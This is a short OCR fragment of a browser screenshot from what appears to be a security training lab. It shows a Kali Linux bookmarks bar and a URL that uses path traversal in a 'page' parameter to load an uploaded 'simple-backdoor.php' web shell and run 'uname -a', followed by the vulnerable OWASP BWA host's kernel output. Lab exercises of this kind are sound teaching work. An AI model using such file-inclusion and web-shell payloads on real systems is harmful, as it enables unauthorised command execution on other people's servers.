 s/fi/?page=../../hackable/uploads/simple-backdoor.php&cmd=uname+-a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux